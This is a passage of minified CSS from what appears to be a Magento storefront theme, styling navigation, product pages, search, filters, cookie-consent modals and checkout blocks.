18px}.abs-table-bordered-desktop{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>tbody>tr>th,.abs-table-bordered-desktop>tfoot>tr>th,.abs-table-bordered-desktop>thead>tr>td,.abs-table-bordered-desktop>tbody>tr>td,.abs-table-bordered-desktop>tfoot>tr>td{border:none}.abs-table-bordered-desktop>thead>tr>th,.abs-table-bordered-desktop>thead>tr>td{border-bottom:1px solid #ccc}.abs-pager-toolbar,.account .toolbar,.toolbar-giftregistry-results,.toolbar-wishlist-results{position:relative}.abs-pager-toolbar .toolbar-amount,.abs-pager-toolbar .limiter,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter{position:relative;z-index:1}.abs-pager-toolbar .limiter,.account .toolbar .limiter,.toolbar-giftregistry-results .limiter,.toolbar-wishlist-results .limiter{display:inline-block;float:right}.abs-pager-toolbar .toolbar-amount,.account .toolbar .toolbar-amount,.toolbar-giftregistry-results .toolbar-amount,.toolbar-wishlist-results .toolbar-amount{line-height:30px;padding:0}.abs-pager-toolbar .pages,.account .toolbar .pages,.toolbar-giftregistry-results .pages,.toolbar-wishlist-results .pages{position:absolute;width:100%;z-index:0}.abs-shopping-cart-items-desktop,.block-cart-failed,.cart-container .form-cart,.cart-container .cart-gift-item{width:75%;float:left;-ms-flex-order:1;-webkit-order:1;order:1;padding-right:4%;position:relative}.abs-discount-block-desktop .block>.title,.paypal-review-discount .block>.title,.cart-discount .block>.title{border:0;padding:0 0 10px}.abs-discount-block-desktop .block>.title strong,.paypal-review-discount .block>.title strong,.cart-discount .block>.title strong{font-size:1.6rem}.abs-discount-block-desktop .block .content,.paypal-review-discount .block .content,.cart-discount .block .content{padding:0 0 20px}.abs-discount-block-desktop .actions-toolbar .secondary,.paypal-review-discount .actions-toolbar .secondary,.cart-discount .actions-toolbar .secondary{bottom:-30px;left:0;position:absolute}h1{font-size:40px;margin-bottom:40px}.navigation,.breadcrumbs,.page-header .header.panel,.header.content,.footer.content,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container,.page-main{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1280px;padding-left:20px;padding-right:20px;width:auto}.page-main{width:100%}.columns{display:block}.column.main{min-height:300px}.page-layout-1column .column.main{width:100%;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-3columns .column.main{width:58.33333333%;display:inline-block;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .column.main{width:79.16666667%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .column.main{width:79.16666667%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.sidebar-main{padding-right:2%}.page-layout-3columns .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-left .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{width:20.83333333%;float:left;-ms-flex-order:1;-webkit-order:1;order:1}.page-layout-2columns-right .sidebar-main{padding-left:2%;padding-right:0}.sidebar-additional{clear:right;padding-left:2%}.page-layout-3columns .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:3;-webkit-order:3;order:3}.page-layout-2columns-left .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-right .sidebar-additional{width:20.83333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.page-layout-2columns-left .main{padding-left:2%}.page-layout-2columns-left .sidebar-additional{clear:left;float:left;padding-left:0}.panel.header{padding:10px 20px}.nav-toggle{display:none}.nav-sections{-webkit-flex-shrink:0;flex-shrink:0;-webkit-flex-basis:auto;flex-basis:auto;margin-bottom:25px}.nav-sections-item-title{display:none}.nav-sections-item-content>*{display:none}.nav-sections-item-content>.navigation{display:block}.navigation{background:#f0f0f0;font-weight:700;height:inherit;left:auto;overflow:inherit;padding:0;position:relative;top:0;width:100%;z-index:3}.navigation:empty{display:none}.navigation ul{margin-top:0;margin-bottom:0;padding:0;position:relative}.navigation li.level0{border-top:none}.navigation li.level1{position:relative}.navigation .level0{margin:0 10px 0 0;display:inline-block;position:relative}.navigation .level0:last-child{margin-right:0;padding-right:0}.navigation .level0:hover:after{content:'';display:block;position:absolute;top:0;left:100%;width:10px;height:calc(100% + 3px);z-index:1}.navigation .level0>.level-top{color:#575757;line-height:47px;padding:0 12px;text-decoration:none;box-sizing:border-box;position:relative;display:inline-block}.navigation .level0>.level-top:hover,.navigation .level0>.level-top.ui-state-focus{color:#333;text-decoration:none}.navigation .level0.active>.level-top,.navigation .level0.has-active>.level-top{border-color:#ff5501;border-style:solid;border-width:0 0 3px;color:#333;text-decoration:none;display:inline-block}.navigation .level0.parent:hover>.submenu{overflow:visible !important}.navigation .level0.parent>.level-top{padding-right:20px}.navigation .level0.parent>.level-top>.ui-menu-icon{position:absolute;right:0;display:inline-block;text-decoration:none}.navigation .level0.parent>.level-top>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0.parent>.level-top>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0 .submenu{background:#fff;border:1px solid #ccc;box-shadow:0 5px 5px rgba(0,0,0,.19);font-weight:400;min-width:230px;padding:0;display:none;left:0;margin:0 !important;position:absolute;z-index:1;margin-top:11px}.navigation .level0 .submenu>ul{margin-top:11px}.navigation .level0 .submenu>ul:before,.navigation .level0 .submenu>ul:after{content:'';display:block;overflow:hidden;position:absolute}.navigation .level0 .submenu>ul:before{color:#fff;left:20px;top:-20px;border:10px solid transparent;height:0;width:0;border-bottom-color:#fff;z-index:4}.navigation .level0 .submenu>ul:after{border:11px solid transparent;height:0;width:0;border-bottom-color:#ccc;color:#ccc;left:19px;top:-22px;z-index:3}.navigation .level0 .submenu:before{content:'';display:block;position:absolute;width:100%;height:4px;left:0;top:-4px;z-index:1}.navigation .level0 .submenu a{display:block;line-height:inherit;color:#575757;padding:8px 20px}.navigation .level0 .submenu a:hover,.navigation .level0 .submenu a.ui-state-focus{background:#e8e8e8;color:#333;text-decoration:none}.navigation .level0 .submenu .active>a{border-color:#ff5501;border-style:solid;border-width:0 0 0 3px;color:#333}.navigation .level0 .submenu .submenu{top:-1px !important;left:100% !important}.navigation .level0 .submenu .submenu-reverse{left:auto !important;right:100%}.navigation .level0 .submenu li{margin:0;position:relative}.navigation .level0 .submenu li.parent>a>.ui-menu-icon{position:absolute;right:3px;display:inline-block;text-decoration:none}.navigation .level0 .submenu li.parent>a>.ui-menu-icon>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.navigation .level0 .submenu li.parent>a>.ui-menu-icon:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:12px;line-height:20px;color:inherit;content:'\e608';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more{position:relative;display:inline-block;text-decoration:none}.navigation .level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block}.legend{border-bottom:1px solid #c5c5c5}.product.data.items{position:relative;z-index:1;border-bottom:0;margin-left:0;margin-right:0}.product.data.items:before,.product.data.items:after{content:'';display:table}.product.data.items:after{clear:both}.product.data.items>.item.title{float:left;width:auto}.product.data.items>.item.title>.switch{height:20px;display:block;position:relative;z-index:2}.product.data.items>.item.content{margin-top:20px;box-sizing:border-box;float:right;margin-left:-100%;width:100%}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0 -1px 0 0}.product.data.items>.item.title>.switch{font-weight:400;line-height:40px;font-size:1.4rem;color:#6d6d6d;text-decoration:none;background:#f6f6f6;border:1px solid #ccc;border-bottom:none;height:40px;padding:1px 35px}.product.data.items>.item.title>.switch:visited{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#6d6d6d;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:focus,.product.data.items>.item.title:not(.disabled)>.switch:hover{background:#fff}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{background:#fff;color:#333;text-decoration:none}.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{padding-bottom:2px}.product.data.items>.item.content{background:#fff;margin-top:43px;padding:35px;border:1px solid #ccc}.product.data.items .item.title a:after{display:none}.actions-toolbar{text-align:left}.actions-toolbar:before,.actions-toolbar:after{content:'';display:table}.actions-toolbar:after{clear:both}.actions-toolbar .primary{float:left}.actions-toolbar .primary,.actions-toolbar .secondary{display:inline-block}.actions-toolbar .primary a.action,.actions-toolbar .secondary a.action{display:inline-block}.actions-toolbar .primary .action{margin:0 15px 0 0}.actions-toolbar .secondary a.action{margin-top:6px}.actions-toolbar>.primary,.actions-toolbar>.secondary{margin-bottom:0}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:0;width:auto}.popup-content .fieldset .actions-toolbar .secondary{display:inline-block;float:none}.popup-content .fieldset .actions-toolbar .action.cancel{margin-top:6px}.modal-popup.modal-slide .modal-footer{border-top:1px solid #c1c1c1;text-align:right}#store-selector .form-continue .actions-toolbar>.primary{float:right}#store-selector .form-continue .actions-toolbar .action.primary{margin:0}.pagebuilder-mobile-only{display:none !important}.amelsearch-further-section{display:block}.amgdprcookie-main-wrapper{padding:0}.amgdprcookie-main-wrapper .amgdprcookie-top{margin-bottom:35px}.amgdprcookie-main-wrapper .amgdprcookie-head{font-size:34px;line-height:normal}.amgdprcookie-main-wrapper .amgdprcookie-btn{box-shadow:0 3px 10px rgba(62,40,13,.15);font-size:20px;padding:17px 46px;text-transform:none}.amgdprcookie-cookie-container{margin-bottom:30px;padding:25px 0}.amgdprcookie-cookie-container .amgdprcookie-caption{font-size:20px;margin-bottom:15px}.amgdprcookie-cookie-container .amgdprcookie-toggle-cookie{padding-left:0}.amgdprcookie-cookie-container .amgdprcookie-text{font-size:14px}.amgdprcookie-cookie-container .amgdprcookie-options{background:inherit;display:inline-block;font-size:14px}.amgdprcookie-groups-modal .amgdprcookie-cookie-container,.amgdprcookie-groups-modal .amgdprcookie-header,.amgdprcookie-groups-modal .amgdprcookie-text{padding:0}.amgdprcookie-modal-container .modal-inner-wrap{background:#fff;min-width:400px;right:unset;width:21%}.amgdprcookie-table .amgdprcookie-cell.desc,.amgdprcookie-table .amgdprcookie-title.-wide{width:30%}.amgdprcookie-table .amgdprcookie-cell,.amgdprcookie-table .amgdprcookie-title{width:15%}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-direction:row;margin-bottom:5px}.amgdprcookie-bar-container .amgdprcookie-buttons-block .amgdprcookie-button{margin-bottom:0}.am-brands-fullwidth{width:100% !important}.amrelated-cart-bundle{padding:0;width:73%}.amrelated-pack-wrapper .amrelated-content-wrapper{background:#fff;flex-wrap:nowrap;margin-top:15px;padding-top:0;position:unset}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-pack-item:not(:last-child){border-bottom:none}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount{font-size:12px}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-photo-container .amrelated-discount .price{font-weight:400}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus,.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{display:flex;font-size:50px;line-height:100px;padding:10px 5px;text-align:center}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-plus{color:#1979c3}.amrelated-pack-wrapper .amrelated-content-wrapper .amrelated-equal{color:#e9f6ff}.amrelated-pack-wrapper .amrelated-title:after{content:none !important}.amrelated-content-wrapper .amrelated-pack-list{max-width:79%;width:unset}.amrelated-content-wrapper .amrelated-pack-list .amrelated-pack-item.-main{display:block}.amrelated-pack-list.-wide{flex-wrap:nowrap;justify-content:space-between}.amrelated-pack-list.-wide .amrelated-pack-items{flex-wrap:nowrap;justify-content:space-around}.amrelated-pack-list.-narrow .amrelated-plus,.amrelated-pack-list.-narrow+.amrelated-equal{display:block;line-height:100px}.amrelated-equal.-second-row{align-self:center;margin-bottom:18px}.amrelated-pack-list.-second-row{border-right:3px solid #e9f6ff}.amrelated-pack-item .amrelated-details{display:block}.amrelated-pack-item.-wide,.amrelated-pack-item.-narrow{min-width:120px;padding:10px;text-align:center;width:14%}.amrelated-pack-item.-wide .amrelated-info,.amrelated-pack-item.-narrow .amrelated-info{display:block}.amrelated-pack-item.-wide .amrelated-details,.amrelated-pack-item.-narrow .amrelated-details{margin-left:0}.amrelated-pack-item.-wide .amrelated-photo-container,.amrelated-pack-item.-narrow .amrelated-photo-container{margin:0 auto 10px}.amrelated-pack-item.-main{background:0 0}.amrelated-content-wrapper .amrelated-summary-content{display:block;margin-top:16px;padding:0;position:relative;width:180px}.amrelated-content-wrapper .amrelated-summary-content .amrelated-discount{padding:5px;right:unset}.amrelated-content-wrapper .amrelated-summary-content .amrelated-price-wrapper{border:3px dashed #e9f6ff;border-bottom:none;box-sizing:border-box;height:95px;margin:0;width:100%}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper{margin-right:0}.amrelated-content-wrapper .amrelated-summary-content .amrelated-tocart-wrapper .action{width:100%}.amrelated-summary-content.-second-row{align-self:center}.amrelated-pack-list.-wide .amrelated-pack-items{position:relative}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background{background:#e9f6ff;box-shadow:0 20px 0 -10px #f9f9f9;display:block;height:100%;left:0;opacity:1;position:absolute;top:0;transition:all .3s ease;width:0;z-index:2}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-background.rtl{left:unset;right:0}.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-info,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-plus,.amrelated-pack-list.-wide .amrelated-pack-items .amrelated-pack-item{z-index:2}.amrelated-pack-item.-wide{padding:30px 0}.amrelated-pack-list.-wide .amrelated-pack-items.-selected .amrelated-background{opacity:1;width:100%}.amrelated-popup-container .amrelated-bundle-popup{max-width:initial;min-width:700px}.amrelated-popup-container .amrelated-bundle-popup .amrelated-product-info{margin-top:60px;min-height:450px}.amrelated-product-info .amrelated-info.-top{float:right;margin:0;width:50%}.amrelated-product-info .amrelated-info.-bottom{clear:both;float:right;margin-bottom:20px;width:50%}.amrelated-product-info .amrelated-info.-top,.amrelated-product-info .amrelated-info.-bottom{box-sizing:border-box;padding:0 20px 0 0}.amrelated-info.-top .amrelated-title{font-size:24px;margin-bottom:10px}.amrelated-info.-top .product-reviews-summary{margin-bottom:10px}.amrelated-info.-top .product-reviews-summary .action{margin-left:10px}.amrelated-info.-bottom .amrelated-description{font-size:14px;margin:5px 0 0}.amrelated-info.-bottom .product-add-form{margin:0;padding:0}.amrelated-product-info .amrelated-image-container{border:0;box-sizing:border-box;left:0;margin:0;padding:0 25px;position:absolute;width:50%}.amrelated-product-info .amrelated-image-container>.product-item-photo{border:0;width:100%}.amrelated-product-info .amrelated-image-container .product-image-container{border:1px solid #b2b2b2}.amrelated-products-block{margin-left:27px;margin-right:27px}.amskit-toolbar-wrap{bottom:25px;left:25px}.amskit-toolbar-wrap.-open{width:500px}.amskit-toolbar-content{max-height:650px}.amskit-headings-wrap{-webkit-flex-wrap:initial;flex-wrap:initial}.amskit-page-links .amskit-label{width:45%}.ui-tooltip.ui-widget{max-width:450px}.filter-options-content a:hover{text-decoration:none}.catalog-topnav{display:block}.page-layout-1column .toolbar-products{position:inherit !important}.filter-options-content .am-filter-price{width:40%}.sidebar>.block-category-list{margin-bottom:14px}.amasty-catalog-topnav{margin-top:3px}.amasty-catalog-topnav.catalog-topnav .filter-options .filter-options-content{min-width:200px;z-index:1001}.amasty-catalog-topnav .filter-options{margin-bottom:20px;padding:3px 0}.amasty-catalog-topnav .filter-subtitle{display:none}.amasty-catalog-topnav .amshopby-category-dropdown{min-width:200px}.amasty-catalog-topnav .filter-options-item{margin-bottom:0}.amasty-catalog-topnav .filter-options-item:first-child .filter-options-title{padding-left:0}.amasty-catalog-topnav .filter-options-title{padding-right:5px}.amasty-catalog-topnav .filter-options-title:after{display:inline-block;margin:0 0 0 15px;position:static;transform:translateY(-2px)}.sidebar.sidebar-main.-amshopby-sticky{background:#fff;position:sticky;top:0;z-index:10}.sidebar.sidebar-main.-amshopby-sticky .filter-options{overflow-y:auto;scrollbar-width:thin}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover{scrollbar-color:#adadad rgba(173,173,173,.2)}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar{background:#f0f0f0}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-thumb{background:#adadad;border-radius:6px;cursor:pointer}.sidebar.sidebar-main.-amshopby-sticky .filter-options:hover::-webkit-scrollbar-track{box-shadow:inset 0 0 5px #fff}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar{height:12px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options::-webkit-scrollbar-thumb{height:6px;width:6px}.sidebar.sidebar-main.-amshopby-sticky .filter-options ::-webkit-scrollbar-track{height:6px;width:6px}.amasty-catalog-topnav .filter-options-item .filter-options-content .amshopby-flyout-block .items.amshopby-fly-out-view{margin:-11px;box-shadow:none}.filter-options input[type=checkbox]{border:0;clip:rect(0,0,0,0);height:0;margin:0;opacity:0;overflow:hidden;padding:0;width:0;position:absolute}.filter-options input[type=checkbox]+.amshopby-choice{word-break:break-word;word-wrap:break-word;position:absolute;top:5px;left:0;display:block;margin:0;padding:0 0 0 22px;min-height:12px;line-height:1.2;cursor:pointer}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.ie11 .filter-options input[type=checkbox]+.amshopby-choice{word-break:break-all}.filter-options input[type=checkbox]+.amshopby-choice:before,.filter-options input[type=checkbox]+.amshopby-choice:after{position:absolute;top:0;left:0;display:inline-block;box-sizing:border-box;width:12px;height:12px;border-radius:2px;content:''}.filter-options input[type=checkbox]+.amshopby-choice:before{border:1px solid #e3e3e3;background:#fff}.filter-options input[type=checkbox]+.amshopby-choice:after{background:#1979c3 url([data-uri]) center/12px;content:none}.filter-options input[type=checkbox]+.amshopby-choice:hover:before,.filter-options input[type=checkbox]:checked+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:checked+.amshopby-choice:after{content:''}._keyfocus .filter-options input[type=checkbox]:active+.amshopby-choice:before,._keyfocus .filter-options input[type=checkbox]:focus+.amshopby-choice:before,.filter-options input[type=checkbox]:active+.amshopby-choice:before,.filter-options input[type=checkbox]:focus+.amshopby-choice:before{border-color:#1979c3}.filter-options input[type=checkbox]:not(:checked).mage-error+.amshopby-choice:before{border-color:#f23b3b}.am_shopby_apply_filters{position:absolute;bottom:inherit;z-index:212;display:none;visibility:hidden;padding:0;width:inherit}.am_shopby_apply_filters.visible{bottom:inherit;visibility:visible}.am_shopby_apply_filters.-fixed{position:fixed}.am_shopby_apply_filters.-fixed .am-show-button:before{display:none}.am-show-button{position:relative;justify-content:space-between;margin:0 0 10px;padding:12px 10px;min-width:180px;width:inherit;border:none;border-radius:6px;box-shadow:0 4px 8px rgba(190,199,219,.21),0 6px 25px rgba(190,199,219,.28)}.am-show-button>.am-items{margin:0 auto}.am-show-button:before{position:absolute;width:10px;height:10px;background:#fff;content:'';transform:rotate(45deg)}.am-show-button.-vertical:before{top:calc(50% - (10px/2));right:calc(100% - (10px/2))}.am-show-button.-horizontal:before{top:calc(100% - (10px/2));left:calc(50% - (10px/2))}#amasty-shopby-product-list .amshopby-overlay-block>.amshopby-loader{top:30%;transform:translate(-50%,-30%)}.ambrands-letters-list{display:flex}.ambrands-letters-list .ambrands-letter .ambrands-content{margin:0 -10px}.ambrands-letters-list .ambrands-brand-item{margin:0 10px 20px}.ambrands-letters-list .ambrands-brand-item.-no-logo{max-width:156px}.ambrands-letters-list .ambrands-letter{padding-right:10px;width:inherit}.action.compare{padding:0 10px}.amsearch-wrapper-block{order:initial;width:auto}.page-header .amsearch-wrapper-block{float:right;margin:0;padding:0;width:auto}.page-header .amsearch-wrapper-block:before{content:none}.amsearch-loader-block{right:30px}.amsearch-emptysearch-cms{padding:40px}.amsearch-emptysearch-cms .amsearch-content>.amsearch-title{font-size:54px}.amsearch-emptysearch-cms .amsearch-text{font-size:22px}.amsearch-button.-close:hover,.amsearch-button.-close:hover{filter:brightness(0%)}.amsearch-slider-section{max-width:575px}.amsearch-slider-section.slick-slider{padding:0 40px}.amsearch-products-section{border-top:none;display:flex;flex-wrap:wrap}.amsearch-products-section:not(:first-child){border-color:var(--amsearch-color-border,#ccc);border-left:1px solid}.amsearch-products-section .amsearch-description{width:auto}.amsearch-products-section.-list .amsearch-image{max-width:125px}.amsearch-products-section.-list .product-item-actions{align-content:flex-start;display:flex}.amsearch-products-section.-list .amsearch-description{padding-left:20px}.amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(33.33333333%)}.amsearch-result-tabs .title:hover:before,.amsearch-result-tabs .title.active:before{background:#fff;bottom:-1px;content:'';height:2px;left:1px;position:absolute;width:calc(100% - 2px)}.amsearch-result-tabs.product.data.items .item.title.active .switch{padding-bottom:1px}.amsearch-result-section{min-width:100%;width:inherit}.amsearch-result-section:not(.-small){flex-wrap:nowrap}.amsearch-result-block.-preload{flex-wrap:nowrap}.amsearch-result-block.-preload .amsearch-products-list:not(:first-child){border-left:1px solid #ccc;width:calc(100% - 283px)}.page-header:not(.amsearch-full-width) .amsearch-input-wrapper.-dynamic-width{width:100%}.page-header .amsearch-input-wrapper{min-width:283px;width:auto}.amsearch-item-container{padding:0 0 25px}.amsearch-item-container .amsearch-link{padding:5px 20px}.amsearch-items-section{padding:25px 0}.amsearch-items-section:not(:first-child:last-child){max-width:283px;width:100%}.amsearch-full_width-title{display:none}.page-header.amsearch-full-width.-opened .ammenu-logo,.page-header.amsearch-full-width.-opened .logo{margin:0 auto 0 4vw;z-index:11}.page-header.amsearch-full-width.-opened .amsearch-wrapper-block{z-index:10}.page-header.amsearch-full-width.-opened .amsearch-button.-full-close{right:4vw}.page-header.amsearch-full-width .amsearch-input-wrapper{flex-grow:initial}.page-header.amsearch-full-width .amsearch-button.-search{flex-grow:initial}.page-header.amsearch-full-width .amsearch-wrapper-block{background:#fff;display:inline-block}.page-header.amsearch-full-width:not(.-opened) .amsearch-wrapper-block{position:static;width:auto}.page-header.amsearch-full-width .amsearch-form-block{height:100%;justify-content:center;padding:0}.page-header.amsearch-full-width .amsearch-result-section{padding:0 calc(4vw - 15px)}.page-header.amsearch-full-width .amsearch-products-section.-grid:not(.-slider) .amsearch-item{max-width:calc(25%)}.page-header.amsearch-full-width .amsearch-products-section.-list .amsearch-item{width:50%}.page-header.amsearch-full-width .amsearch-button.-full-close{margin:auto}.page-header .amsearch-button.-loupe-trigger{display:none}.amsearch-search-page.page-products .columns{z-index:0}.block-category-event.block:last-child{margin-bottom:30px;padding:10px 0 30px}.block-category-event .block-title{margin:0}.block-category-event .block-title strong{font-size:2.4rem}.block-category-event .ticker li{display:none;margin:0 50px}.block-category-event .ticker .value{font-size:6rem}.block-category-event .ticker .label{font-size:1.4rem;text-transform:none}.block-category-event .dates .date{font-size:5rem}.block-category-event .dates .start{padding-right:50px}.block-category-event .dates .start:after{font-size:5rem;right:10px}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.paypal-review .paypal-review-title{border-bottom:1px solid #ccc}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .table-paypal-review-items .col.price,.paypal-review .table-paypal-review-items .col.qty{text-align:center}.paypal-review .table-paypal-review-items .col.item{width:60%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.paypal-review-discount{border-top:1px solid #ccc}.paypal-review-discount .block{margin-bottom:15px}.paypal-review-discount .block.giftcard.active{padding-bottom:40px}.paypal-review-discount .block .title:after{display:inline;margin-left:10px;position:static}.paypal-review-discount .block .content{padding-bottom:0}.order-review-form .actions-toolbar>.primary{float:right}.order-review-form .action.primary{margin-right:0}.block-cart-failed .secondary .action{margin:0}.block-cart-failed .actions.primary{float:right}.bundle-actions .action.primary.customize{width:auto}.bundle-options-container .legend.title{font-size:40px}.bundle-options-container .bundle-options-wrapper,.bundle-options-container .product-options-wrapper{float:left;width:57%}.bundle-options-container .block-bundle-summary{float:right;margin-top:66px;padding:10px 20px;position:relative;width:40%}.bundle-options-container .block-bundle-summary .price-box .price-wrapper,.bundle-options-container .block-bundle-summary .price-box .price-wrapper>.price{color:#575757;font-size:36px;font-weight:600;line-height:36px}.bundle-options-container .block-bundle-summary .price-container .weee{color:#575757}.bundle-options-container .block-bundle-summary .price-container .weee .price{font-size:1.2rem;font-weight:700}.bundle-options-container .block-bundle-summary .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.bundle-options-container .block-bundle-summary .box-tocart .action.primary{margin-right:1%;width:auto}.bundle-options-container .block-bundle-summary .product-addto-links{text-align:left}.page-layout-2columns-left .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-left .bundle-options-container .block-bundle-summary,.page-layout-2columns-right .bundle-options-container .bundle-options-wrapper,.page-layout-2columns-right .bundle-options-container .block-bundle-summary,.page-layout-3columns .bundle-options-container .bundle-options-wrapper,.page-layout-3columns .bundle-options-container .block-bundle-summary{width:48%}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%)/3)}.page-products .products-grid .product-item:nth-child(3n+1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative;z-index:1}.toolbar-amount{display:block;float:left;position:static}.products.wrapper~.toolbar .pages{float:left;margin-bottom:0}.modes{display:inline-block;float:left;margin-right:20px}.products.wrapper~.toolbar .modes{display:none}.modes-mode{background-color:#f0f0f0;box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,.3);color:#5e5e5e;border:1px solid #ccc;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-label+.modes-mode{border-radius:3px 0 0 3px}.modes-mode:hover{color:#5e5e5e;background:#ebebeb}.modes-mode:last-child{border-radius:0 3px 3px 0;border-right:1px solid #ccc}.modes-mode.active{box-shadow:inset 0 1px 0 0 rgba(204,204,204,.8),inset 0 -1px 0 0 rgba(204,204,204,.3);background:#dedede;color:#9e9e9e}.modes-mode>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.page-products .sorter{position:static}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:block;float:right}.product-info-main .page-title-wrapper h1{margin-bottom:15px}.product-info-main .product-add-form{padding-top:20px}.box-tocart .action.tocart{margin-bottom:0;margin-right:1%;width:49%}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:21px}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:36px;line-height:36px}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:25px}.page-layout-1column .product-info-main{width:40%}.page-layout-1column .product.media{width:57%}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0 10px 10px 0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper 